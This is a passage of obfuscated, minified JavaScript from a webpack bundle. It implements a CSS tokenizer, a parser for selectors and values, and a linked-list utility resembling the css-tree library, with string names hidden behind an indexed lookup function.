this[kI(0x955)](this[kI(0xb2b)]());}},h={'dir':F,'has':j,'lang':R,'matches':j,'is':j,'-moz-any':j,'-webkit-any':j,'where':j,'not':j,'nth-child':f,'nth-last-child':f,'nth-last-of-type':f,'nth-of-type':f,'slotted':m,'host':m,'host-context':m};},0x20af:(q,p,Y)=>{'use strict';Y['d'](p,{'T':()=>j});var U=Y(0x11ac);function j(){const kX=a2l,m=this[kX(0xe6f)]();this[kX(0x9c5)]();F:for(;!this[kX(0xf6c)];){switch(this[kX(0x782)]){case U['Vy']:m[kX(0x9fc)](this[kX(0xce5)]());break;case U['Qf']:m[kX(0x9fc)](this[kX(0xbbb)]());break;case U['A9']:m[kX(0x9fc)](this[kX(0xafa)]());break;case U['no']:break F;default:this[kX(0x6bd)](kX(0xd14));}this[kX(0x9c5)]();}return m;}},0x83b:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'getNode':Y(0x1a1e)['A']};},0x1a1e:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>G});var U=Y(0x11ac);const j=0x23,m=0x2a,F=0x2b,R=0x2d,f=0x2f,h=0x75;function G(k){const kq=a2l;switch(this[kq(0x782)]){case U['Vw']:return this[kq(0x8e3)]();case U['A9']:return this[kq(0xafa)]();case U['AJ']:return this[kq(0xe10)](this[kq(0x8ab)],k[kq(0xc41)]);case U['hk']:return this[kq(0xfc5)](this[kq(0x8ab)],k[kq(0xc41)]);case U['Qf']:return this[kq(0xbbb)]();case U['fg']:return this[kq(0x77d)]();case U['Ne']:return this[kq(0x1087)]();case U['wN']:return this[kq(0x1e3)]();case U['zt']:return this[kq(0xebe)](this[kq(0xd27)],this[kq(0xe21)],kq(0x1cd))?this[kq(0x34d)]():this[kq(0x1c3)](this[kq(0x8ab)],k[kq(0xc41)]);case U['s0']:return this[kq(0x34d)]();case U['Vy']:return this[kq(0xb8c)](this[kq(0xd27)],h)&&this[kq(0xb8c)](this[kq(0xd27)]+0x1,F)?this[kq(0x1f5)]():this[kq(0xce5)]();case U['_i']:{const z=this[kq(0x670)](this[kq(0xd27)]);if(z===f||z===m||z===F||z===R)return this[kq(0xafa)]();z===j&&this[kq(0x6bd)](kq(0xf82),this[kq(0xd27)]+0x1);break;}}}},0x80b:(q,p,Y)=>{'use strict';Y['r'](p),Y['d'](p,{'AtrulePrelude':()=>U['A'],'Selector':()=>j['A'],'Value':()=>m['A']});var U=Y(0x83b),j=Y(0xc96),m=Y(0x207a);},0xc96:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>j});var U=Y(0x11ac);const j={'onWhiteSpace':function(m,F){const kp=a2l;null!==F[kp(0x103a)]&&kp(0x38f)!==F[kp(0x103a)][kp(0x7ab)]&&null!==m&&kp(0x38f)!==m[kp(0x7ab)]&&F[kp(0x9fc)]({'type':kp(0x38f),'loc':null,'name':'\x20'});},'getNode':function(){const kY=a2l;switch(this[kY(0x782)]){case U['hk']:return this[kY(0x41e)]();case U['Vw']:return this[kY(0xc1f)]();case U['Qx']:return this[kY(0x5e1)](0x1)===U['Qx']?this[kY(0xa02)]():this[kY(0xa58)]();case U['Vy']:return this[kY(0x87a)]();case U['wN']:case U['Ne']:return this[kY(0x1087)]();case U['fg']:0x2e===this[kY(0x670)](this[kY(0xd27)])&&this[kY(0x6bd)](kY(0xaf8),this[kY(0xd27)]+0x1);break;case U['_i']:switch(this[kY(0x670)](this[kY(0xd27)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[kY(0x38f)]();case 0x2e:return this[kY(0x272)]();case 0x2a:case 0x7c:return this[kY(0x87a)]();case 0x23:return this[kY(0xc1f)]();case 0x26:return this[kY(0x7e3)]();}}}};},0x207a:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>R});var U=Y(0x1a1e),j=Y(0x1dd3),m=Y(0x20a0);function F(f){const kU=a2l;return null!==f&&kU(0xafa)===f[kU(0x7ab)]&&('-'===f[kU(0x2fa)][f[kU(0x2fa)][kU(0xfb9)]-0x1]||'+'===f[kU(0x2fa)][f[kU(0x2fa)][kU(0xfb9)]-0x1]);}const R={'getNode':U['A'],'onWhiteSpace'(f,h){const kj=a2l;F(f)&&(f[kj(0x2fa)]='\x20'+f[kj(0x2fa)]),F(h[kj(0x103a)])&&(h[kj(0x103a)][kj(0x2fa)]+='\x20');},'expression':j['A'],'var':m['A']};},0xab3:(q,p,Y)=>{'use strict';const kR=a2l;Y['d'](p,{'A':()=>F});var U=Y(0xd15),j=Y(0x9f5);function m(R){const km=a2l,f=R[km(0xae0)],h=f[km(0xfb9)],G=f[km(0xfb9)]>0x0?(0x0,j['vr'])(f[km(0x670)](0x0)):0x0,k=(0x0,U['N'])(R[km(0xb1e)],h),z=(0x0,U['N'])(R[km(0x951)],h);let V=R[km(0xdba)],S=R[km(0xac8)];for(let A=G;A<h;A++){const Z=f[km(0x670)](A);k[A]=V,z[A]=S++,0xa!==Z&&0xd!==Z&&0xc!==Z||(0xd===Z&&A+0x1<h&&0xa===f[km(0x670)](A+0x1)&&(A++,k[A]=V,z[A]=S),V++,S=0x1);}k[h]=V,z[h]=S,R[km(0xb1e)]=k,R[km(0x951)]=z,R[km(0x1025)]=!0x0;}class F{constructor(R,f,h,G){const kF=a2l;this[kF(0xd0f)](R,f,h,G),this[kF(0xb1e)]=null,this[kF(0x951)]=null;}[kR(0xd0f)](R='',f=0x0,h=0x1,G=0x1){const kf=kR;this[kf(0xae0)]=R,this[kf(0x10b0)]=f,this[kf(0xdba)]=h,this[kf(0xac8)]=G,this[kf(0x1025)]=!0x1;}[kR(0xc77)](R,f){const ke=kR;return this[ke(0x1025)]||m(this),{'source':f,'offset':this[ke(0x10b0)]+R,'line':this[ke(0xb1e)][R],'column':this[ke(0x951)][R]};}[kR(0xb13)](R,f,h){const kh=kR;return this[kh(0x1025)]||m(this),{'source':h,'start':{'offset':this[kh(0x10b0)]+R,'line':this[kh(0xb1e)][R],'column':this[kh(0x951)][R]},'end':{'offset':this[kh(0x10b0)]+f,'line':this[kh(0xb1e)][f],'column':this[kh(0x951)][f]}};}}},0x1f39:(q,p,Y)=>{'use strict';const kk=a2l;Y['d'](p,{'e':()=>k});var U=Y(0xd15),j=Y(0x1945),m=Y(0x1738),F=Y(0xb59);const R=0xffffff,f=0x18,h=new Uint8Array(0x20);function G(z){return 0x0!==h[z];}h[F['zt']]=F['no'],h[F['AJ']]=F['no'],h[F['hk']]=F['Oh'],h[F['X6']]=F['Q0'];class k{constructor(z,V){const kG=a2l;this[kG(0xd0f)](z,V);}[kk(0x313)](){const kz=kk;this[kz(0xf6c)]=!0x1,this[kz(0xa76)]=-0x1,this[kz(0x782)]=0x0,this[kz(0xd27)]=this[kz(0xc28)],this[kz(0xe21)]=this[kz(0xc28)];}[kk(0xd0f)](z='',V=()=>{}){const kV=kk,S=(z=String(z||''))[kV(0xfb9)],A=(0x0,U['N'])(this[kV(0xbe3)],z[kV(0xfb9)]+0x1),Z=(0x0,U['N'])(this[kV(0x9ba)],z[kV(0xfb9)]+0x1);let y=0x0,E=-0x1,L=0x0,x=z[kV(0xfb9)];this[kV(0xbe3)]=null,this[kV(0x9ba)]=null,Z[kV(0xda6)](0x0),V(z,(v,H,B)=>{const M=y++;if(A[M]=v<<f|B,-0x1===E&&(E=H),Z[M]=x,v===L){const K=Z[x];Z[x]=M,x=K,L=h[A[K]>>f];}else G(v)&&(x=M,L=h[v]);}),A[y]=F['LT']<<f|S,Z[y]=y;for(let v=0x0;v<y;v++){const H=Z[v];if(H<=v){const B=Z[H];B!==v&&(Z[v]=B);}else H>y&&(Z[v]=y);}this[kV(0xae0)]=z,this[kV(0xc28)]=-0x1===E?0x0:E,this[kV(0x58e)]=y,this[kV(0xbe3)]=A,this[kV(0x9ba)]=Z,this[kV(0x313)](),this[kV(0x9ca)]();}[kk(0x5e1)](z){const kS=kk;return(z+=this[kS(0xa76)])<this[kS(0x58e)]?this[kS(0xbe3)][z]>>f:F['LT'];}[kk(0x913)](z){const kA=kk;for(let V=this[kA(0xa76)];V<this[kA(0x58e)];V++){const S=this[kA(0xbe3)][V]>>f;if(S!==F['M$']&&S!==F['Mw']&&0x0==z--)return S;}return F['LT'];}[kk(0x7b3)](z){const kr=kk;return(z+=this[kr(0xa76)])<this[kr(0x58e)]?this[kr(0xbe3)][z-0x1]&R:this[kr(0xae0)][kr(0xfb9)];}[kk(0xb95)](z){const ka=kk;for(let V=this[ka(0xa76)];V<this[ka(0x58e)];V++){const S=this[ka(0xbe3)][V]>>f;if(S!==F['M$']&&S!==F['Mw']&&0x0==z--)return V-this[ka(0xa76)];}return F['LT'];}[kk(0x1088)](z,V){const kZ=kk;return(z+=this[kZ(0xa76)])<this[kZ(0x58e)]&&(0x0,j['s0'])(this[kZ(0xae0)],this[kZ(0xbe3)][z-0x1]&R,this[kZ(0xbe3)][z]&R,V);}[kk(0x904)](z){const ky=kk;return z===this[ky(0xa76)]?this[ky(0xd27)]:z>0x0?z<this[ky(0x58e)]?this[ky(0xbe3)][z-0x1]&R:this[ky(0xbe3)][this[ky(0x58e)]]&R:this[ky(0xc28)];}[kk(0x954)](z){const kn=kk;return this[kn(0xae0)][kn(0x50e)](z,this[kn(0xd27)]);}[kk(0x3db)](z){const kE=kk;return this[kE(0x9ba)][this[kE(0xa76)]]<z;}[kk(0x217)](z,V){const kL=kk;return V?this[kL(0x5e1)](V)===F['_i']&&this[kL(0xae0)][kL(0x670)](this[kL(0x7b3)](V))===z:this[kL(0x782)]===F['_i']&&this[kL(0xae0)][kL(0x670)](this[kL(0xd27)])===z;}[kk(0x1081)](z){const ko=kk;let V=this[ko(0xa76)]+z;V<this[ko(0x58e)]?(this[ko(0xa76)]=V,this[ko(0xd27)]=this[ko(0xbe3)][V-0x1]&R,V=this[ko(0xbe3)][V],this[ko(0x782)]=V>>f,this[ko(0xe21)]=V&R):(this[ko(0xa76)]=this[ko(0x58e)],this[ko(0x9ca)]());}[kk(0x9ca)](){const kx=kk;let z=this[kx(0xa76)]+0x1;z<this[kx(0x58e)]?(this[kx(0xa76)]=z,this[kx(0xd27)]=this[kx(0xe21)],z=this[kx(0xbe3)][z],this[kx(0x782)]=z>>f,this[kx(0xe21)]=z&R):(this[kx(0xf6c)]=!0x0,this[kx(0xa76)]=this[kx(0x58e)],this[kx(0x782)]=F['LT'],this[kx(0xd27)]=this[kx(0xe21)]=this[kx(0xae0)][kx(0xfb9)]);}[kk(0x9c5)](){const kv=kk;for(;this[kv(0x782)]===F['M$']||this[kv(0x782)]===F['Mw'];)this[kv(0x9ca)]();}[kk(0xeaf)](z,V){const kc=kk;let S=z,A=0x0,Z=0x0;y:for(;S<this[kc(0x58e)]&&(A=this[kc(0x9ba)][S],!(A<z));S++)switch(Z=S>0x0?this[kc(0xbe3)][S-0x1]&R:this[kc(0xc28)],V(this[kc(0xae0)][kc(0x670)](Z))){case 0x1:break y;case 0x2:S++;break y;default:G(this[kc(0xbe3)][S]>>f)&&(S=A);}this[kc(0x1081)](S-this[kc(0xa76)]);}[kk(0x6b6)](z){const kH=kk;for(let V=0x0,S=this[kH(0xc28)];V<this[kH(0x58e)];V++){const A=S,Z=this[kH(0xbe3)][V],y=Z&R;S=y,z(Z>>f,A,y,V);}}[kk(0xd1e)](){const kd=kk,z=new Array(this[kd(0x58e)]);return this[kd(0x6b6)]((V,S,A,Z)=>{const kB=kd;z[Z]={'idx':Z,'type':m['A'][V],'chunk':this[kB(0xae0)][kB(0x50e)](S,A),'balance':this[kB(0x9ba)][Z]};}),z;}}},0xd15:(q,p,Y)=>{'use strict';Y['d'](p,{'N':()=>j});const U=0x4000;function j(m=null,F){const kM=a2l;return null===m||m[kM(0xfb9)]<F?new Uint32Array(Math[kM(0xd60)](F+0x400,U)):m;}},0x9f5:(q,Y,U)=>{'use strict';const kK=a2l;U['d'](Y,{'Eo':()=>z,'GI':()=>J,'Mi':()=>A,'Od':()=>M,'U$':()=>H,'Vv':()=>G,'Ym':()=>B,'Z9':()=>V,'eO':()=>E,'i0':()=>S,'lP':()=>K,'o6':()=>Z,'tB':()=>R,'vr':()=>L,'yp':()=>F});const j=0x0;function F(N){return N>=0x30&&N<=0x39;}function R(N){return F(N)||N>=0x41&&N<=0x46||N>=0x61&&N<=0x66;}function G(N){return N>=0x41&&N<=0x5a;}function k(N){return function(O){return G(O)||function(P){return P>=0x61&&P<=0x7a;}(O);}(N)||function(O){return O>=0x80;}(N)||0x5f===N;}function z(N){return k(N)||F(N)||0x2d===N;}function V(N){return 0xa===N||0xd===N||0xc===N;}function S(N){return V(N)||0x20===N||0x9===N;}function A(N,O){return 0x5c===N&&!V(O)&&O!==j;}function Z(N,O,P){return 0x2d===N?k(O)||0x2d===O||A(O,P):!!k(N)||0x5c===N&&A(N,O);}function E(N,O,P){return 0x2b===N||0x2d===N?F(O)?0x2:0x2e===O&&F(P)?0x3:0x0:0x2e===N?F(O)?0x2:0x0:F(N)?0x1:0x0;}function L(N){return 0xfeff===N||0xfffe===N?0x1:0x0;}const x=new Array(0x80),H=0x82,B=0x83,M=0x84,K=0x85;for(let N=0x0;N<x[kK(0xfb9)];N++)x[N]=S(N)&&H||F(N)&&B||k(N)&&M||((D=N)>=0x0&&D<=0x8||0xb===D||D>=0xe&&D<=0x1f||0x7f===D)&&K||N||0x80;var D;function J(O){return O<0x80?x[O]:M;}},0x11ac:(q,p,Y)=>{'use strict';Y['d'](p,{'$C':()=>m['s0'],'A1':()=>R['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>m['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>j['Mi'],'Mw':()=>U['Mw'],'Nb':()=>m['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>m['Z4'],'_i':()=>U['_i'],'eV':()=>f['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>j['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>j['o6'],'qw':()=>h,'s0':()=>U['s0'],'sR':()=>m['sR'],'tB':()=>j['tB'],'uX':()=>F['A'],'wN':()=>U['wN'],'yQ':()=>m['yQ'],'yp':()=>j['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=Y(0xb59),j=Y(0x9f5),m=Y(0x1945),F=Y(0x1738),R=Y(0xab3),f=Y(0x1f39);function h(G,k){const ki=a2l;function z(x){const kD=a2l;return x<Z?G[kD(0x670)](x):0x0;}function V(){return L=(0x0,m['yQ'])(G,L),(0x0,j['o6'])(z(L),z(L+0x1),z(L+0x2))?(y=U['fg'],void(L=(0x0,m['Ui'])(G,L))):0x25===z(L)?(y=U['Ne'],void L++):void(y=U['wN']);}function S(){const kt=a2l,x=L;return L=(0x0,m['Ui'])(G,L),(0x0,m['s0'])(G,x,L,kt(0x10b2))&&0x28===z(L)?(L=(0x0,m['yK'])(G,L+0x1),0x22===z(L)||0x27===z(L)?(y=U['zt'],void(L=x+0x4)):void(function(){const ks=kt;for(y=U['s0'],L=(0x0,m['yK'])(G,L);L<G[ks(0xfb9)];L++){const v=G[ks(0x670)](L);switch((0x0,j['GI'])(v)){case 0x29:return void L++;case j['U$']:return L=(0x0,m['yK'])(G,L),0x29===z(L)||L>=G[ks(0xfb9)]?void(L<G[ks(0xfb9)]&&L++):(L=(0x0,m['FW'])(G,L),void(y=U['VY']));case 0x22:case 0x27:case 0x28:case j['lP']:return L=(0x0,m['FW'])(G,L),void(y=U['VY']);case 0x5c:if((0x0,j['Mi'])(v,z(L+0x1))){L=(0x0,m['KJ'])(G,L)-0x1;break;}return L=(0x0,m['FW'])(G,L),void(y=U['VY']);}}}())):0x28===z(L)?(y=U['zt'],void L++):void(y=U['Vy']);}function A(x){const kJ=a2l;for(x||(x=z(L++)),y=U['Qf'];L<G[kJ(0xfb9)];L++){const v=G[kJ(0x670)](L);switch((0x0,j['GI'])(v)){case x:return void L++;case j['U$']:if((0x0,j['Z9'])(v))return L+=(0x0,m['xC'])(G,L,v),void(y=U['Fg']);break;case 0x5c:if(L===G[kJ(0xfb9)]-0x1)break;const H=z(L+0x1);(0x0,j['Z9'])(H)?L+=(0x0,m['xC'])(G,L+0x1,H):(0x0,j['Mi'])(v,H)&&(L=(0x0,m['KJ'])(G,L)-0x1);}}}const Z=(G=String(G||''))[ki(0xfb9)];let y,E=(0x0,j['vr'])(z(0x0)),L=E;for(;L<Z;){const x=G[ki(0x670)](L);switch((0x0,j['GI'])(x)){case j['U$']:y=U['M$'],L=(0x0,m['yK'])(G,L+0x1);break;case 0x22:A();break;case 0x23:(0x0,j['Eo'])(z(L+0x1))||(0x0,j['Mi'])(z(L+0x1),z(L+0x2))?(y=U['Vw'],L=(0x0,m['Ui'])(G,L+0x1)):(y=U['_i'],L++);break;case 0x27:A();break;case 0x28:y=U['AJ'],L++;break;case 0x29:y=U['no'],L++;break;case 0x2b:(0x0,j['eO'])(x,z(L+0x1),z(L+0x2))?V():(y=U['_i'],L++);break;case 0x2c:y=U['A9'],L++;break;case 0x2d:(0x0,j['eO'])(x,z(L+0x1),z(L+0x2))?V():0x2d===z(L+0x1)&&0x3e===z(L+0x2)?(y=U['zG'],L+=0x3):(0x0,j['o6'])(x,z(L+0x1),z(L+0x2))?S():(y=U['_i'],L++);break;case 0x2e:(0x0,j['eO'])(x,z(L+0x1),z(L+0x2))?V():(y=U['_i'],L++);break;case 0x2f:0x2a===z(L+0x1)?(y=U['Mw'],L=G[ki(0x9b0)]('*/',L+0x2),L=-0x1===L?G[ki(0xfb9)]:L+0x2):(y=U['_i'],L++);break;case 0x3a:y=U['Qx'],L++;break;case 0x3b:y=U['Qq'],L++;break;case 0x3c:0x21===z(L+0x1)&&0x2d===z(L+0x2)&&0x2d===z(L+0x3)?(y=U['lh'],L+=0x4):(y=U['_i'],L++);break;case 0x40:(0x0,j['o6'])(z(L+0x1),z(L+0x2),z(L+0x3))?(y=U['zu'],L=(0x0,m['Ui'])(G,L+0x1)):(y=U['_i'],L++);break;case 0x5b:y=U['hk'],L++;break;case 0x5c:(0x0,j['Mi'])(x,z(L+0x1))?S():(y=U['_i'],L++);break;case 0x5d:y=U['Oh'],L++;break;case 0x7b:y=U['X6'],L++;break;case 0x7d:y=U['Q0'],L++;break;case j['Ym']:V();break;case j['Od']:S();break;default:y=U['_i'],L++;}k(y,E,E=L);}}},0x1738:(q,p,Y)=>{'use strict';const kN=a2l;Y['d'](p,{'A':()=>U});const U=[kN(0x4c6),kN(0x726),kN(0xb01),kN(0x88d),kN(0xa19),kN(0xd07),kN(0xfae),kN(0x991),kN(0xa12),kN(0x1eb),kN(0x808),kN(0x1fb),kN(0x486),kN(0x103f),kN(0x1008),kN(0x1006),kN(0x95b),kN(0x514),kN(0x6db),kN(0xc25),kN(0xb54),kN(0x98a),kN(0x1000),kN(0x4d6),kN(0x59e),kN(0xc85)];},0xb59:(q,Y,U)=>{'use strict';U['d'](Y,{'A9':()=>Q,'AJ':()=>w2,'Fg':()=>Z,'LT':()=>j,'M$':()=>N,'Mw':()=>w6,'Ne':()=>D,'Oh':()=>w1,'Q0':()=>w5,'Qf':()=>V,'Qq':()=>T,'Qx':()=>W,'VY':()=>B,'Vw':()=>z,'Vy':()=>F,'X6':()=>w4,'_i':()=>M,'fg':()=>J,'hk':()=>w0,'lh':()=>O,'no':()=>w3,'s0':()=>H,'wN':()=>K,'zG':()=>P,'zt':()=>R,'zu':()=>G});const j=0x0,F=0x1,R=0x2,G=0x3,z=0x4,V=0x5,Z=0x6,H=0x7,B=0x8,M=0x9,K=0xa,D=0xb,J=0xc,N=0xd,O=0xe,P=0xf,W=0x10,T=0x11,Q=0x12,w0=0x13,w1=0x14,w2=0x15,w3=0x16,w4=0x17,w5=0x18,w6=0x19;},0x1945:(q,Y,U)=>{'use strict';U['d'](Y,{'FW':()=>y,'KJ':()=>S,'Nb':()=>f,'Ui':()=>A,'Z4':()=>k,'s0':()=>G,'sR':()=>E,'xC':()=>R,'yK':()=>z,'yQ':()=>Z});var j=U(0x9f5);function F(L,x){const kO=a2l;return x<L[kO(0xfb9)]?L[kO(0x670)](x):0x0;}function R(L,x,v){return 0xd===v&&0xa===F(L,x+0x1)?0x2:0x1;}function f(L,x,v){const ku=a2l;let H=L[ku(0x670)](x);return(0x0,j['Vv'])(H)&&(H|=0x20),H===v;}function G(L,x,v,H){const kP=a2l;if(v-x!==H[kP(0xfb9)])return!0x1;if(x<0x0||v>L[kP(0xfb9)])return!0x1;for(let B=x;B<v;B++){const M=H[kP(0x670)](B-x);let K=L[kP(0x670)](B);if((0x0,j['Vv'])(K)&&(K|=0x20),K!==M)return!0x1;}return!0x0;}function k(L,x){const kb=a2l;for(;x>=0x0&&(0x0,j['i0'])(L[kb(0x670)](x));x--);return x+0x1;}function z(L,x){const kW=a2l;for(;x<L[kW(0xfb9)]&&(0x0,j['i0'])(L[kW(0x670)](x));x++);return x;}function V(L,x){const kT=a2l;for(;x<L[kT(0xfb9)]&&(0x0,j['yp'])(L[kT(0x670)](x));x++);return x;}function S(L,x){const kQ=a2l;if(x+=0x2,(0x0,j['tB'])(F(L,x-0x1))){for(const H=Math[kQ(0x50f)](L[kQ(0xfb9)],x+0x5);x<H&&(0x0,j['tB'])(F(L,x));x++);const v=F(L,x);(0x0,j['i0'])(v)&&(x+=R(L,x,v));}return x;}function A(L,x){const kg=a2l;for(;x<L[kg(0xfb9)];x++){const v=L[kg(0x670)](x);if(!(0x0,j['Eo'])(v)){if(!(0x0,j['Mi'])(v,F(L,x+0x1)))break;x=S(L,x)-0x1;}}return x;}function Z(L,x){const kC=a2l;let v=L[kC(0x670)](x);if(0x2b!==v&&0x2d!==v||(v=L[kC(0x670)](x+=0x1)),(0x0,j['yp'])(v)&&(x=V(L,x+0x1),v=L[kC(0x670)](x)),0x2e===v&&(0x0,j['yp'])(L[kC(0x670)](x+0x1))&&(x=V(L,x+=0x2)),f(L,x,0x65)){let H=0x0;v=L[kC(0x670)](x+0x1),0x2d!==v&&0x2b!==v||(H=0x1,v=L[kC(0x670)](x+0x2)),(0x0,j['yp'])(v)&&(x=V(L,x+0x1+H+0x1));}return x;}function y(L,x){const z0=a2l;for(;x<L[z0(0xfb9)];x++){const v=L[z0(0x670)](x);if(0x29===v){x++;break;}(0x0,j['Mi'])(v,F(L,x+0x1))&&(x=S(L,x));}return x;}function E(L){const z1=a2l;if(0x1===L[z1(0xfb9)]&&!(0x0,j['tB'])(L[z1(0x670)](0x0)))return L[0x0];let x=parseInt(L,0x10);return(0x0===x||x>=0xd800&&x<=0xdfff||x>0x10ffff)&&(x=0xfffd),String[z1(0xd9d)](x);}},0x1aa:(q,p,Y)=>{'use strict';const z2=a2l;Y['d'](p,{'B':()=>j});let U=null;class j{static[z2(0x2c0)](m){return{'prev':null,'next':null,'data':m};}constructor(){const z3=z2;this[z3(0x1b9)]=null,this[z3(0x3aa)]=null,this[z3(0xc10)]=null;}[z2(0x2c0)](m){const z4=z2;return j[z4(0x2c0)](m);}[z2(0xe38)](m,F){const z5=z2;let R;return null!==U?(R=U,U=U[z5(0xc10)],R[z5(0x2cb)]=m,R[z5(0x9ca)]=F,R[z5(0xc10)]=this[z5(0xc10)]):R={'prev':m,'next':F,'cursor':this[z5(0xc10)]},this[z5(0xc10)]=R,R;}[z2(0xe1f)](){const z6=z2,{cursor:m}=this;this[z6(0xc10)]=m[z6(0xc10)],m[z6(0x2cb)]=null,m[z6(0x9ca)]=null,m[z6(0xc10)]=U,U=m;}[z2(0xdf5)](m,F,R,f){const z7=z2;let {cursor:h}=this;for(;null!==h;)h[z7(0x2cb)]===m&&(h[z7(0x2cb)]=F),h[z7(0x9ca)]===R&&(h[z7(0x9ca)]=f),h=h[z7(0xc10)];}*[Symbol[z2(0xad9)]](){const z8=z2;for(let m=this[z8(0x1b9)];null!==m;m=m[z8(0x9ca)])yield m[z8(0x42f)];}get[z2(0x943)](){const z9=z2;let m=0x0;for(let F=this[z9(0x1b9)];null!==F;F=F[z9(0x9ca)])m++;return m;}get[z2(0x9a8)](){const zw=z2;return null===this[zw(0x1b9)];}get[z2(0x690)](){const zl=z2;return this[zl(0x1b9)]&&this[zl(0x1b9)][zl(0x42f)];}get[z2(0x103a)](){const zI=z2;return this[zI(0x3aa)]&&this[zI(0x3aa)][zI(0x42f)];}[z2(0xb49)](m){const zX=z2;let F=null;this[zX(0x1b9)]=null;for(let R of m){const f=j[zX(0x2c0)](R);null!==F?F[zX(0x9ca)]=f:this[zX(0x1b9)]=f,f[zX(0x2cb)]=F,F=f;}return this[zX(0x3aa)]=F,this;}[z2(0x9a4)](){return[...this];}[z2(0x2f3)](){return[...this];}[z2(0x3fd)](m,F=this){const zq=z2,R=this[zq(0xe38)](null,this[zq(0x1b9)]);for(;null!==R[zq(0x9ca)];){const f=R[zq(0x9ca)];R[zq(0x9ca)]=f[zq(0x9ca)],m[zq(0xd49)](F,f[zq(0x42f)],f,this);}this[zq(0xe1f)]();}[z2(0x1be)](m,F=this){const zp=z2,R=this[zp(0xe38)](this[zp(0x3aa)],null);for(;null!==R[zp(0x2cb)];){const f=R[zp(0x2cb)];R[zp(0x2cb)]=f[zp(0x2cb)],m[zp(0xd49)](F,f[zp(0x42f)],f,this);}this[zp(0xe1f)]();}[z2(0x2c2)](m,F,R=this){const zY=z2;let f,h=this[zY(0xe38)](null,this[zY(0x1b9)]),G=F;for(;null!==h[zY(0x9ca)];)f=h[zY(0x9ca)],h[zY(0x9ca)]=f[zY(0x9ca)],G=m[zY(0xd49)](R,G,f[zY(0x42f)],f,this);return this[zY(0xe1f)](),G;}[z2(0x977)](m,F,R=this){const zU=z2;let f,h=this[zU(0xe38)](this[zU(0x3aa)],null),G=F;for(;null!==h[zU(0x2cb)];)f=h[zU(0x2cb)],h[zU(0x2cb)]=f[zU(0x2cb)],G=m[zU(0xd49)](R,G,f[zU(0x42f)],f,this);return this[zU(0xe1f)](),G;}[z2(0x6a8)](m,F=this){const zj=z2;for(let R=this[zj(0x1b9)];null!==R;R=R[zj(0x9ca)])if(m[zj(0xd49)](F,R[zj(0x42f)],R,this))return!0x0;return!0x1;}[z2(0xf2d)](m,F=this){const zm=z2,R=new j();for(let f=this[zm(0x1b9)];null!==f;f=f[zm(0x9ca)])R[zm(0x357)](m[zm(0xd49)](F,f[zm(0x42f)],f,this));return R;}[z2(0xf9c)](m,F=this){const zF=z2,R=new j();for(let f=this[zF(0x1b9)];null!==f;f=f[zF(0x9ca)])m[zF(0xd49)](F,f[zF(0x42f)],f,this)&&R[zF(0x357)](f[zF(0x42f)]);return R;}[z2(0x58b)](m,F,R=this){const zR=z2;if(null===m)return;const f=this[zR(0xe38)](null,m);for(;null!==f[zR(0x9ca)];){const h=f[zR(0x9ca)];if(f[zR(0x9ca)]=h[zR(0x9ca)],F[zR(0xd49)](R,h[zR(0x42f)],h,this))break;}this[zR(0xe1f)]();}[z2(0xc78)](m,F,R=this){const zf=z2;if(null===m)return;const f=this[zf(0xe38)](m,null);for(;null!==f[zf(0x2cb)];){const h=f[zf(0x2cb)];if(f[zf(0x2cb)]=h[zf(0x2cb)],F[zf(0xd49)](R,h[zf(0x42f)],h,this))break;}this[zf(0xe1f)]();}[z2(0x1068)](){const ze=z2;this[ze(0x1b9)]=null,this[ze(0x3aa)]=null;}[z2(0xe2a)](){const zh=z2,m=new j();for(let F of this)m[zh(0x357)](F);return m;}[z2(0xa6a)](m){const zG=z2;return this[zG(0xdf5)](null,m,this[zG(0x1b9)],m),null!==this[zG(0x1b9)]?(this[zG(0x1b9)][zG(0x2cb)]=m,m[zG(0x9ca)]=this[zG(0x1b9)]):this[zG(0x3aa)]=m,this[zG(0x1b9)]=m,this;}[z2(0x238)](m){const zk=z2;return this[zk(0xa6a)](j[zk(0x2c0)](m));}[z2(0xc94)](m){const zz=z2;return this[zz(0x103b)](m);}[z2(0x357)](m){const zV=z2;return this[zV(0x103b)](j[zV(0x2c0)](m));}[z2(0x103b)](m,F=null){const zS=z2;if(null!==F){if(this[zS(0xdf5)](F[zS(0x2cb)],m,F,m),null===F[zS(0x2cb)]){if(this[zS(0x1b9)]!==F)throw new Error(zS(0x31f));this[zS(0x1b9)]=m,F[zS(0x2cb)]=m,m[zS(0x9ca)]=F,this[zS(0xdf5)](null,m);}else F[zS(0x2cb)][zS(0x9ca)]=m,m[zS(0x2cb)]=F[zS(0x2cb)],F[zS(0x2cb)]=m,m[zS(0x9ca)]=F;}else this[zS(0xdf5)](this[zS(0x3aa)],m,null,m),null!==this[zS(0x3aa)]?(this[zS(0x3aa)][zS(0x9ca)]=m,m[zS(0x2cb)]=this[zS(0x3aa)]):this[zS(0x1b9)]=m,this[zS(0x3aa)]=m;return this;}[z2(0x4dd)](m,F){const zA=z2;return this[zA(0x103b)](j[zA(0x2c0)](m),F);}[z2(0x572)](m){const zr=z2;if(this[zr(0xdf5)](m,m[zr(0x2cb)],m,m[zr(0x9ca)]),null!==m[zr(0x2cb)])m[zr(0x2cb)][zr(0x9ca)]=m[zr(0x9ca)];else{if(this[zr(0x1b9)]!==m)throw new Error(zr(0xe73));this[zr(0x1b9)]=m[zr(0x9ca)];}if(null!==m[zr(0x9ca)])m[zr(0x9ca)][zr(0x2cb)]=m[zr(0x2cb)];else{if(this[zr(0x3aa)]!==m)throw new Error(zr(0xe73));this[zr(0x3aa)]=m[zr(0x2cb)];}return 